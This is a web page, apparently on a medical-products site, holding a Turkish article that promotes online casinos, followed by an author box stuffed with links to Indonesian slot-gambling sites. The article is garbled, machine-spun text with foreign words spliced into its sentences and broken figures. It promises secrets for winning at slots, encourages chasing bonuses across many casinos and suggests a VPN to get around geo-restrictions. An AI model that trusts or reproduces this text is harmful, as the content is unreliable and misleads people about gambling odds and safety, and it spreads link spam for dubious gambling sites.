<li>Para vergiye tabi hale gelirse, vergilendirme amacıyla kazanç ve kayıpların kayıtları tutulmalıdır ve bu kayıtlar gayri nakdi ödülleri de içerebilir. </li>
<li>2019&#8217;da kurulan Casinonic, hem deneyimli oyuncular hem de yeni başlayanlar tarafından keyifle oynanabilecek sorunsuz bir oyun deneyimi yaratmayı amaçlayan heyecan verici bir çevrimiçi kumarhanedir. </li>
<li>Sizler için listelediğimiz tüm bu bahis siteleri birinci sınıf güvenlik önlemleri ve protokoller ile korunmaktadır. </li>
</ul>
<p>Buna ek olarak, birçok site sadık müşterilerini indirimler ya da diğer avantajlarla ödüllendiren sadakat ödül programları da sunmaktadır.  Bir kumarhane bonusu talep etmek söz konusu olduğunda, iDEAL ile para yatırmak genellikle tercih edilen seçenektir.  Bir bonusu geri çekmeden önce kaç kez oynamanız gerektiğine bakmanız da çok önemlidir.  Her bonusun farklı koşulları olabileceğinden, sizin için en iyisini bulacağız ve açıklayacağız.</p>
<h3 id="toc-3">Rahatınızı Bozmadan Casino Oyunlarının Tadını Çıkarın</h3>
<p>Herkesin Oyun Otoritesi tarafından verilmiş bir lisansa sahip olması gerektiğinden, yanlış ödeme yapmama şansları neredeyse imkansızdır.  En kötü veya en iyi ödeme yapan çevrimiçi kumarhane aslında mevcut değil.  Sektördeki birçok çevrimiçi casino sitelerinin adresi müşterilerine çeşitli miktarlarda oyunlar sunmaktadır.</p>
<ul>
<li>2001 yılında başlatılan, Microgaming tarafından 500&#8217;den fazla oyun sunan, çağlardır endüstri liderlerinden biri olmuştur. </li>
<li>Gerçekten de, bugün the woman oyun alanı harika bir eğlence için uygun koşullar sunuyor. </li>
<li>Bonuslar, yeni&#8221; &#8220;bir kumarhane seçmek için tanımlayıcı kriterler olarak asla tek başına görülmemelidir. </li>
<li>Doğru online casino slotunu seçerken oyuncunun geri dönüş oranı gibi faktörleri dikkate almak önemlidir (RTP) ve volatilite seviyesi. </li>
</ul>
<p>Avrupa&#8217;nın en iyi çevrimiçi casinoları, hem gelenekselcilere hem de modern day oyunculara hitap eden geniş oyun yelpazesiyle öne çıkıyor.  Sundukları arasında bakara, blackjack ve rulet gibi canlı casino oyunları öne çıkıyor ve oyunculara gerçek bir kumarhanenin heyecanını taklit eden sürükleyici bir deneyim sunuyor.  Bu oyunlar, profesyonel krupiyerlerin ve gerçek zamanlı oynanışın yer aldığı canlı yayınlanıyor empieza bu da bir özgünlük ve heyecan katmanı sağlıyor.  Oynamak için bir çevrimiçi kumarhane seçmek zaman alıcı ve karmaşık olabilir.  Kumar meraklıları, bir çevrimiçi kumarhanede oynamayı düşünmeden önce her zaman bir çevrimiçi kumarhanenin itibarını ve lisansını kontrol etmelidir.  Ayrıca diğer oyuncuların casino hakkındaki yorumlarını da okumakta fayda var.</p>
<h2 id="toc-4">Çevrimiçi Casino Slot Makinelerinde Ücretsiz Kazanmak Için Bonus Kodlarını Girin</h2>
<p>Bazı önde gelen yazılım satıcılarını içeren bir tabloyu aşağıda görebilirsiniz.  Herhangi bir çevrimiçi kumarhanenin kalbi oyun seçiminde yatar ve JacksCasino. nl hayal kırıklığına uğratmaz.  Platform, rulet, blackjack ve poker gibi klasik masa oyunlarından farklı tema empieza stillere sahip çok çeşitli  slot oyunlarına kadar geniş bir oyun yelpazesi sunar.  Her oyun, yüksek kaliteli grafikler empieza sürükleyici ses efektleriyle tasarlanarak, oyuncular için gerçek kumarhane deneyimini evlerinde yaşatıyor.</p>
<p>Bu oyuncular, makaraları yeterince hızlı durdurursanız, mevcut dönüşün sonucunu kontrol edebileceğinizden ve ekranda hangi kombinasyonun görüneceğine karar verebileceğinizden emindir.  Pokerde olduğu gibi slot makinelerinde de bahis ne kadar yüksek olursa, çevrimiçi casino slotlarında weil o kadar çok kazanabilirsiniz.  Bir çevrimiçi kumarhane ne kadar etkileyici olursa olsun, bir slot makinesinin makaralarını döndürmeye başlamadan önce biraz analiz yapmanız gerekir.  Ayrıca birçok kumarhane, slotlarını denemek için kaydolmak için hoş geldin bonusları, bonus kodları veya bedava dönüşler sağlar.  Kazançlarınızı sobre üst düzeye çıkarmak ve ekstra avantajlar elde etmek söz konusu olduğunda etkili stratejilerden biri çeşitli casino bonuslarından yararlanmaktır.  Slot makinesinde yapılan bahsin oyuncuya dönüş yüzdesi (RTP), genellikle slot makinesinin ayarlarında veya &#8220;Yardım&#8221; bölümünde bulunabilir.</p>
<h3 id="toc-5">Lots Kumar Kuruluşunda Jackpot</h3>
<p>Ateşleme kumarhanesi şu anda yalnızca Amerika Birleşik Devletleri ve Avustralya&#8217;dan oyuncuları kabul eder, New Shirt, New York, Maryland, Delaware ve Nevada eyaletlerinde ikamet edenler hariç.  Kumarhane resmi olarak 2016 yılında piyasaya sürüldü ve Kahnawake Oyun Komisyonu lisansına sahip.  Sitede gezinme Slotogram. com İnternet sitesi Slotogram. com slotlar, çarpışma oyunları, ücretsiz oyunlar ile ilgili geniş bir içerik yelpazesi sunar&#8230;  Başarılı bir şekilde oynamak için karlı slot makinelerini seçmeli, bonusları ve promosyonları kullanmalı, paranızı yönetmeli ve bir oyun stratejisi geliştirmelisiniz.  Kazanma şansınızı arttırmak için ödeme yüzdesi yüksek olan slot makinelerini seçmeli, on line casino bonuslarını kullanmalı empieza bir oyun stratejisi geliştirmelisiniz.</p>
<ul>
<li>Şans eseri, oyunlarını mobil ya da PC üzerinden, Android ve iOS uygulamalarıyla veya sadece cihazınızın tarayıcısı üzerinden oynayabilirsiniz. </li>
<li>Blackjack, rulet ve bakara oyunlarının normal empieza canlı versiyonları mevcuttur. </li>
<li>İşte muhtemelen 7Slots tarafından sunulan en heyecan verici teklifler. </li>
<li>Ödemelerin hızından memnun değilseniz, başka bir kumar sitesine geçmenin zamanı gelmiş olabilir. </li>
<li>Kumarhane, kendini işine adamış profesyonellerden oluşan bir ekip tarafından geliştirilen özel kurum içi oyun koleksiyonuyla gurur duymaktadır. </li>
</ul>
<p>Oyunlarımızın çeşitliliği arasında masa oyunları, slotlar, video poker, ruletler ve bazı özel anında kazanılan oyunlar yer alır.  Anında oynatma yazılımı çeşitli tarayıcılarda sorunsuz çalışır ve lobimizde gezinmek oldukça kolaydır.  Yepyeni kumarhane oyunları bêtisier sayfanın en üstünde gösterilir ve oyuncular her zaman the woman ay yeni oyunlar bulmayı bekleyebilirler.  Çevrimiçi kumar oynamayı düşündüğünüzde, vahşi ve evcilleşmemiş bir sınır gibi hissedebilirsiniz.  Ayrıca, the girl yıl belirli bir limite kadar olan kayıpları silmek para mümkündür, ancak bu da bölgeye göre değişir.  Kumar geliri sadece nakit ödülleri değil, aynı zamanda piyango ve çekilişler gibi kumar faaliyetleri yoluyla alınan seyahatler, arabalar ve diğer nakit olmayan ödüller gibi öğeleri para içerir.</p>
<h2 id="toc-6">İngiltere&#8217;deki Yeni Çevrimiçi Kumarhaneler</h2>
<p>Bu, her zaman yolunuza çıkacağınız anlamına gelmez, ancak gücü biraz dengeler.  Kumarhane yanlış yaptıysa, bu yayılacak ve söz konusu kumarhane için uzun vadede iyi olmayacak.  Devam edersek, listedeki şimdiye kadarki sobre genç platform olan EU Casino&#8217;ya sahibiz.  Bununla birlikte, diğerlerinden daha genç olmasına rağmen, 2009&#8217;da başlatılan on yıldan daha eskidir.</p>
<ul>
<li>Bu ödeme yöntemleri kumarhaneye bağlı olarak değişir, ancak çoğu afin de yatırma ve çekme işlemleri için birden fazla para birimini kabul eder. </li>
<li>Kumarhane, oyuncu tabanının farklı tercihlerine hitap etmesini sağlayan geniş bir oyun yelpazesi sunar. </li>
<li>Yasallık ve güvenlik başta olmak üzere bahis yapmak isteyen oyuncular casino siteleri seçerken birçok farklı kriteri göz önünde bulundurur. </li>
<li>Söz konusu casinolardan afin de çekmek olduğunda bazen müşteriler kısıtlamalar ile karşılaşabilmektedir. </li>
<li>Hesabınızı oluşturduktan sonra, düzenli para yatırma yoluyla sadakat programına girebilirsiniz. </li>
</ul>
<p>Herhangi bir çevrimiçi casinoda oynamadan önce, oyuncuların kendi yetki alanlarında minimum yaş sınırının nenni olduğunu anlamaları çok önemlidir.  Genel olarak, birçok ülke, kumarbazların çevrimiçi kumar faaliyetlerine yasal olarak katılabilmeleri için 18 yaşında veya daha büyük olmalarını gerektirir.  Bonuslar ve promosyonlar söz konusu olduğunda, online casinolar oyuncular için çeşitli seçenekler sunar.  En yaygın olarak, oyuncular bir on the internet casinoya ilk katıldıklarında kullanabilecekleri kayıt bonusları bulurlar.  Bu bonuslar genellikle belirli oyunlarda kredi veya ücretsiz çevirme şeklinde verilir.</p>
<h3 id="toc-7">Sorumlu Kumar Anlayışı</h3>
<p>Tüm casino siteleri (ve kabul edelim tüm online poker siteleri) kredi kartı bilgilerini ve parayı ister.  Ve eğer beş adet 10€&#8217;luk  nakit bonus kullanırsanız, kâr miktarı zaten 50€ olacaktır!  Ve oyun hesabınızda normal nakit bakiyesi olan slot makinelerinde kazanabileceksiniz.</p>
<ul>
<li>Bakara strateji çizelgelerini yazdırabilir ve bir oyun içinde kullanabilirsiniz. </li>
<li>Grand Mondial On line casino, Apollo Entertainment&#8217;an ait bir platformdur empieza 2006 yılında piyasaya sürülmüştür. </li>
<li>6) Bonuslar oyun ve bahis seçiminizi ya da para çekme olanağınızı sınırlamaz. </li>
<li>Değişimlerin hızla gerçekleştiği çevrimiçi kumarhaneler dünyasında, William Hill, Ladbrokes, 32 Red empieza diğerleri gibi bazı markalar 20 yılı aşkın süredir piyasada. </li>
</ul>
<p>Bu kılavuzu okuduktan sonra, çevrimiçi casino slot makinelerinde mümkün olduğunca ve daha düzenli kazanmanıza yardımcı olacak sırları ve stratejileri öğrenebileceksiniz.  Buna kripto afin de birimleri gibi basit ve güvenli ödeme yöntemlerini de ekleyince bu platformların neden ivme kazandığını anlamak hiç de şaşırtıcı değil.  Yüksek hızlı VPN hizmetleri, bağlı olduğunuzda oyun deneyiminizin sanki oradaymışsınız gibi akıcı ve kesintisiz kalmasını sağlar.  Bu ileri görüşlü platformlar&#8221; &#8220;genellikle güçlü şifreleme protokolleriyle çalışır ve bahis faaliyetlerinizin ve finansal işlemlerinizin meraklı gözlerden korunmasını sağlar.  VPN teknolojisi ile çevrimiçi oyun siteleri arasındaki ittifak, verileriniz için şifreli bir tünel oluşturarak çevrimiçi etkinliklerinizi gizli ve güvende tutar.  Çevrimiçi kumarhaneler hızla ileri teknolojiyi benimsedi ve VPN dostu siteler bu dijital eğrinin ön sıralarında yer alıyor.</p>
<h2 id="toc-8">Oyunlar</h2>
<p>2024&#8217;te çevrimiçi casino slot makinelerinde nasıl kazanılacağına dair başka bir sırrımız daha var.  Son olarak, bonuslar veya promosyonlar için geçerli olabilecek bahis şartlarını unutmayın.  Bu gereksinimler para yönetiminizi etkileyebileceğinden lütfen hüküm empieza koşulları dikkatlice okuyun.</p>
<p>Popüler Avrupa ödeme yöntemlerini desteklemesi, onu güvenilir ve keyifli bir black jack deneyimi arayanlar için en ba?ar?l? seçim haline getiriyor.  Basit olarak kabul edilen Hi-Lo&#8217;nun Bakara&#8217;dan pek farkı yoktur çünkü ikisi de aşağı kartların açık kartlardan daha düşük veya daha yüksek olduğunu tahmin etmek için aynı prensibe sahiptir.  Lloyd çevrimiçi kumar nelerdir, tutkulu, blackjack empieza diğer masa oyunlarında yaşıyor ve nefes alıyor ve spor bahislerinden hoşlanıyor.  Bu, hangi casinoya katılacağınızı değerlendirirken sormanız gereken önemli bir sorudur.</p>
<h3 id="toc-9">Geniş Online Casino Oyunları Çeşitliliği</h3>
<p>Bir slotun oynaklık seviyesi, ne sıklıkla ve ne sıklıkla kazanmayı bekleyebileceğiniz anlamına gelir.  Spor bahisleriyle ilgileniyorsanız, 0 ila 0 arası hoş geldin bonusu da kullanımınıza sunulmaktadır.  4) Freespinlerin&#8221; &#8220;sonunda kazançlar ayrı bir bonus hesabına aktarılacak ve bu hesabın 20 katı bahis yapılması gerekmektedir.  Dikkate alınması gereken bir diğer önemli faktör, slotun oynaklık seviyesidir.</p>
<ul>
<li>Çevrimiçi slotlar ile fiziksel slotlar arasındaki bir fark, on the internet slotların genellikle daha gelişmiş olmasıdır. </li>
<li>Çok fazla para kaybetmeniz mod değişiklikleri, agresiflik veya depresyona sebep olabilir. </li>
<li>Örneğin, casino sitelerinde yer alan slot makineleri sıkı şekilde düzenlenmiş RNG faktörüne sahiptir. </li>
<li>Ayrıca, slot machine ve çarpışma oyunlarında kullanılabilecek 100 €&#8217;ya kadar 00 oranında özel bir on line casino bonusu da alacaksınız. </li>
</ul>
<p>Son noktada, ABD ve Kanada&#8217;dan oyuncuları kabul eden ancak Avustralya empieza İngiltere&#8217;deki oyuncuların katılması yasak olan Outdoors Casino&#8217;muz var.  Bu, Panama Oyun Komisyonu tarafından lisanslanan 2017 tarihli bir platformdur.  Tüm cihazlarla uyumludur, çok çeşitli ödeme seçeneklerine sahiptir empieza çok çeşitli birinci sınıf oyunlara sahiptir.</p>
<h3 id="toc-10">Çoklu Platform</h3>
<p>Cherry Jackpot feature Casino slotlar, zaman oyunları, video poker, özel oyunlar empieza progresif oyunlar dahil olmak üzere yaklaşık 200 oyun içerir, bu nedenle burada hemen herkes için bir şeyler vardır.  Çoğu oyun, herhangi bir parayı riske atmadan sıradan oyunlar oynamanın iyi bir yolu olan bir demoda da oynanabilir.  Oyunlar açısından, Advancement, NetEnt, GameArt, NextGen, Amaya ve daha fazlası gibi sektörün önde gelen yazılım geliştiricilerinden bazılarından gelen 2, 000&#8217;den fazla oyun var.  Slotlardan masa oyunlarına, canlı oyunlara, video pokere ve daha fazlasına kadar her şeyi oynayabilirsiniz.  Ayrıca Australian visa, Mastercard, ecoPayz, Neteller ve Skrill gibi birçok desteklenen ödeme yöntemi vardır.</p>
<ul>
<li>Bu durumda, bu kötü bağımlılıktan muzdarip kumarbazlar, sorunlu bir kumar hattına başvurabilir ve bu tehlikeli alışkanlıktan kurtulmaya çalışabilirler. </li>
<li>Kumarhane oyununun ne zaman ve nasıl ortaya çıktığına dair kesin bir veri yok. </li>
<li>Burada durante sevdiğiniz karakterlerle oynayabilir ve slot makinelerinin makaralarını çevirerek kendinizi filmlerin, dizilerin ve şovların bir parçası gibi hissedebilirsiniz. </li>
<li>Bu gerçek, Randomly Number Generator&#8217;ın iyi çalıştığını ve oyuncuların adil ve kaliteli oyunların tadını çıkarmasını garanti eder. </li>
<li>Betnation, özellikle etkileyici spor bahisleri teklifleriyle tanınan, Hollanda çevrimiçi kumarhane endüstrisinde ayırt edici bir isimdir. </li>
<li>Şirketin yerleşik olduğu Malta&#8217;nın kumar otoriteleri tarafından verilen bir lisansa sahiptir ve kullanımı child derece kolay olan kullanıcı dostu bir web sitesine sahiptir. </li>
</ul>
<p>Genellikle canlı krupiye oyunları geleneksel kumarhanelerden sizlere direkt canlı yayın olarak aktarılmaktadır.  Tüm bunlara ek olarak, canlı casino sitelerinde spor bahisleri bulmak da oldukça mümkündür.  Bir diğer nokta ise online casino oyunlarında, kumarhane avantajı empieza oyuncuya geri dönme dediğimiz RTP yüzdesi bulunmaktadır.</p>
<h2 id="toc-11">Hangi Ipuçları Slot Machine Game Makinelerini Yenmenize Ve Kazanma Şansınızı Artırmanıza Yardımcı Olacak? </h2>
<p>Şanslı bir slot makinesi oyununa katılmak ve reward oyununda büyük bir kazanç veya bedava çevirmeler elde etmek için ne kadar zamana ve paraya yatırım yapmanız gerektiğini asla bilemezsiniz.  Casino bonuslarından en iyi şekilde yararlanmak için çeşitli çevrimiçi casinolarda hesap açmaya değer.  Bu, genel oyun deneyiminizi büyük ölçüde artıracak ve slot machine game makinelerinde daha fazla para kazanma şansınızı artıracaktır.  Oyuncuların slot machine makinelerinde daha fazla kazanmalarına yardımcı olan en yaygın casino bonus türlerinden biri hoş geldin bonusudur.</p>
<ul>
<li>Yeni bir oyuncu olarak hemen tüm çevrimiçi sağlayıcılardan bir bonus alacaksınız. </li>
<li>Kumar oynamanın tatlı heyecanı her gün binlerce kumar severi birçok online kumarhanede bir araya getiriyor. </li>
<li>Ancak ABD&#8217;nin New Jersey, Ny, Maryland, Delaware ve Nevada eyaletleri yasaklanmıştır&#8221; &#8220;empieza aynısı Quebec eyaleti için de geçerlidir. </li>
<li>Bunu yapmak için 18 yaşından&#8221; &#8220;büyük olmanız ve kayıtlı ve doğrulanmış bir hesabınız olması gerekir. </li>
<li>Bahis olarak bilinir, eğer top oyuncusu eşit miktarda katkıda bulunduysa. </li>
<li>Daha az kazandığınız se?ora daha sık kazandığınız bir kumarhane oyunu oynamayı tercih ediyorsanız, klasik masa oyunlarını denemeye değer. </li>
</ul>
<p>Yasallık ve güvenlik başta olmak üzere bahis yapmak isteyen oyuncular casino siteleri seçerken birçok farklı kriteri göz önünde bulundurur.  Biz de sizler için genellikle on line casino siteleri belirlerken dikkat ettiğimiz detayları listelemek istedik.  Tüm bu engellemeleri ve zamanınızı değerli kullanmanın tek yolu online casino oyunları oynamaktır.</p>
<h2 id="toc-12">Quickwin Casino</h2>
<p>Ancak, unutmayın ki bazı çevrim şartları için zaman sınırlaması bulunmaktadır.  Örneğin, siz 20x çevrim şartlı bir added bonus aldığınızda bu gereksinimi 2 gün içerisinde tamamlamanız gerekebilir.  Bir oyun turu, bir dönüşü baştan sona tamamlamak için (ortalama olarak) yaklaşık 12 saniye sürer.  Markalı slotlar, insan yaşamının diğer alanlarındaki popüler olaylara dayanan slot machine makineleridir.  Yüksek volatiliteye sahip slot oynamanın da çok daha riskli olduğunu bilmelisiniz.  Bu tür promosyonlara katılarak maksimum faydayı elde edebilir empieza favori slotlarınızdan daha da fazla kazanabileceksiniz.</p>
<p>Güvenilir kumarhanelerden bahsetmişken, operatörler müşterilerine kendilerini gerçek bir kumarhanede gibi hissettirmek için yüksek video kalitesi ve profesyonel bayiler sunar.  Ayrıca, bu casinoların oyuncuları, bahis limitleri, belirli bir masanın koltuk sayısı hakkında doğru bilgilere sahip oldukları gibi, istatistikler, kurallar ve kasa avantajı hakkında bilgi sahibi olabilirler.  Yeni Bir Kumarhane Deneyimi &#8211; Child zamanlarda, giderek daha ?ok sayıda kumarhane&#8221; &#8220;sitelerine oyunlaştırma özellikleri ekledi.  Oyunlaştırma, bir kumarhane oyunu oynamanız gerekmediğinde bile size oyun benzeri bir deneyim sunar, bu lobide, destekte ve hatta oyunların içinde olabilir.  Oyunlaştırmada bazen dimension puan veya başka ödüller veren görevleri tamamlamanız gerekir.  İlerlemenizi takip edebileceğiniz drabbats tabloları gibi özellikleri de fark edebilirsiniz.</p>
<h3 id="toc-13">En Iyi Kumarhane Adil Ve Güvenilir</h3>
<p>Bu işbirliği, oyuncuların ister çekilişte şansın peşinde olsun, ister stratejik oyun oynasınlar, kusursuz bir deneyim yaşamasına olanak tanıyor.  Ancak tüm kumarhanelerin VPN kullanımına izin vermediğini ve bazılarının yakalanması halinde yaptırım uygulayabileceğini anlamak çok önemlidir.  İkincisi, belirli kumarhanelerin uyguladığı coğrafi&#8221; &#8220;kısıtlamaları atlamanıza olanak tanır.</p>
<ul>
<li>Ayrıca, canlı sohbet ve e-posta şeklinde müşteri desteğinin yanı sıra, sahip olabileceğiniz bazı sorulara yanıt aramanız gerekirse harika bir SSS bölümü sunar. </li>
<li>RTP için, slot machine game yüzdesi � ile 99, 9 arasında ödeme yapma imkanı bulunmaktadır. </li>
<li>2024&#8217;te çevrimiçi casino slot makinelerinde nasıl kazanılacağına dair başka bir sırrımız daha var. </li>
<li>Listenin en genci olan Lucky Elektra, Curacao lisansına sahiptir ve dünyanın birçok yerinde olduğu gibi Avrupa&#8217;nın birçok ülkesinde de mevcuttur. </li>
<li>Canlı kumarhanede diğer oyunların yanı sıra rulet, blackjack, bakara, canlı online poker ve canlı oyun şovları bulunur. </li>
</ul>
<p>Şimdi çevrimiçi bir kumarhanede oynamanın bazı avantajlarından bahsedelim..  En sevdiğiniz on line casino oyunlarını oynamak için eğlenceli ve heyecan verici bir&#8221; &#8220;yol mu arıyorsunuz?  Bir online casinoda, kendi evinizin konforundan hiç ayrılmadan kara tabanlı oyunların tüm heyecanını bulabilirsiniz.  Kapsamlı incelemelerimiz sayesinde, şu anda mevcut olan en ba?ar?l? online casino sitelerini keşfedebileceksiniz.  Beğendiğiniz bir çevrimiçi kumarhane bulduğunuzda, bir hesap oluşturmanız gerekir.  Yeni bir oyuncu olarak hemen tüm çevrimiçi sağlayıcılardan bir bonus alacaksınız.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Hollanda%26%238217%3Bn%C4%B1n+En+I%CC%87yi+9+%C3%87evrimi%C3%A7i+Kumarhanesi+Mart+202+%26%238211%3B+Med+Pro.+https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fmedicalmedpro.com%2Fhollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="6278"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='naga5000 slot gacor' src='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce39473433c7233784b7a9143f13b8f4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://medicalmedpro.com/author/uxamx12/">naga5000 slot gacor</a></h5>
								<div class="desc"><a href="https://buychistraightener.com/naga5000/" rel="dofollow">NAGA5000 link</a>
<a href="https://buychistraightener.com/liga5000/" rel="dofollow">liga5000</a>
<a href="https://buychistraightener.com/rextoto/" rel="dofollow">rextoto</a>
<a href="https://buychistraightener.com/pptoto/" rel="dofollow">rtp bet pptoto</a>
<a href="https://buychistraightener.com/xxtoto/" rel="dofollow">download apk xxtoto</a>
<a href="https://buychistraightener.com/ggtoto/" rel="dofollow">masuk ggtoto</a>
<a href="https://buychistraightener.com/rrtoto/" rel="dofollow">rrtoto net login</a>
<a href="https://buychistraightener.com/gghoki/" rel="dofollow">gghoki alternatif</a>
<a href="https://buychistraightener.com/mtoto/" rel="dofollow">mtoto slot link alternatif</a>
<a href="https://ripakhanammidula.com/naga5000/" rel="dofollow">naga5000 gacor</a>
<a href="https://ripakhanammidula.com/liga5000/" rel="dofollow">liga5000 slot login link alternatif</a>
<a href="https://ripakhanammidula.com/rextoto/" rel="dofollow">bet rextoto login</a>
<a href="https://ripakhanammidula.com/pptoto/" rel="dofollow">pptoto live chat</a>
<a href="https://ripakhanammidula.com/xxtoto/" rel="dofollow">xxtoto livechat</a>
<a href="https://ripakhanammidula.com/ggtoto/" rel="dofollow">live chat ggtoto</a>
<a href="https://ripakhanammidula.com/rrtoto/" rel="dofollow">livechat rrtoto</a>
<a href="https://ripakhanammidula.com/gghoki/" rel="dofollow">gghoki gandos</a>
<a href="https://ripakhanammidula.com/mtoto/" rel="dofollow">rtp mtoto hari ini</a>
<a href="https://naga5000.everydayhealthinformation.com/" rel="dofollow">nenek slot gacor</a>
<a href="https://liga5000.everydayhealthinformation.com/" rel="dofollow">heylink liga5000</a>
<a href="https://rextoto.everydayhealthinformation.com/" rel="dofollow">judi slot rextoto</a>
<a href="https://pptoto.everydayhealthinformation.com/" rel="dofollow">PPTOTO Mudah Maxwin</a>
<a href="https://gghoki.everydayhealthinformation.com/" rel="dofollow">Gghoki Mudah Maxwin</a>
<a href="https://ggtoto.everydayhealthinformation.com/" rel="dofollow">ggtoto Mudah Maxwin</a>
<a href="https://xxtoto.everydayhealthinformation.com/" rel="dofollow">XXTOTO Mudah Maxwin</a>
<a href="https://rrtoto.everydayhealthinformation.com/" rel="dofollow">RRTOTO Mudah Maxwin</a>
<a href="https://mtoto.everydayhealthinformation.com/" rel="dofollow">link slot gacor mahjong</a>
<a href="https://naga5k.uk/" rel="dofollow">link slot gacor maxwin</a>
<a href="https://sgp5000.com/" rel="dofollow">slot gacor login</a>
<a href="https://adidasyeezysupply.com/" rel="dofollow">slot gacor ku login</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor apk</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor microstar88</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor bonus deposit</a>
<a href="https://burzak.com/casino/" rel="dofollow">slot gacor cnn demo pg</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor maxwin</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor no.1 di indonesia</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor facebook</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor garuda</a>
<a href="https://primecaredothan.com/" rel="dofollow">slot gacor hari ini terpercaya</a></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hollandanin-en-iyi-9-cevrimici-kumarhanesi-mart-202/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://medicalmedpro.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>

		<div data-elementor-type="footer" data-elementor-id="545" class="elementor elementor-545 elementor-location-footer">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-825d154 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="825d154" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-864b8cc" data-id="864b8cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8a88b1 elementor-widget elementor-widget-image" data-id="f8a88b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://medicalmedpro.com">
							<img width="158" height="158" src="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1.png 158w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-150x150.png 150w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-146x146.png 146w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-50x50.png 50w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-75x75.png 75w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-85x85.png 85w, https://medicalmedpro.com/wp-content/uploads/2022/10/0Asset-1-80x80.png 80w" sizes="(max-width: 158px) 100vw, 158px" />								</a>
															</div>
				</div>
